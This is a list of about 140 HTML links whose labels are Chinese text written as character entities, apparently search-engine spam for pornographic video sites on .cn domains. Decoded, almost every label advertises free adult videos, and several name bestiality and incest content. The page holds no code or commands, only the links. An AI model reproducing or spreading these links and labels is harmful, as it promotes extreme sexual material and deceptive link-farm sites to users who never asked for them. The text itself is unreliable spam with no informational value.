<a href="http://menusoft.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://kkas.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mazpq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allun.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://pachuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://rcweld.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dh323.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pk10372.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://511shou.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://as9000.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://xtold.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://uindy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://ylxax.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digimi.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://siempre.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://cheng523.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seawan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cennit.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://rensou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://alkermes.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://liangyingna.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://nmdy.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://mxtg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;18</a>|
<a href="http://f1dy.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://turkoon.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starction.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hghistory.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://kantor.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bikerider.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sduky.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yesraon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://safetystock.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://winran.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://asalways.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://helanshu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cfish.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://driftstar1.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://cwln.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fundly.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://hl905.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://66fm.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://seget.com.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://k1432.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnnnon.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://lanthis.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://0hacker.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://biposervice.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxatm.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://hxyye.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://jtvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://bizplan.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oleei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://quping.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liaochengw.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jinmx.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chxzn.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zzamz.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://5dyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://mijidy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstwt.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yx1234.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sswldb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rkdak.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://bxlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oqjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pa99.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://dssnd.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://gpkb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://jj-eco.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://xwee.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://neiou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
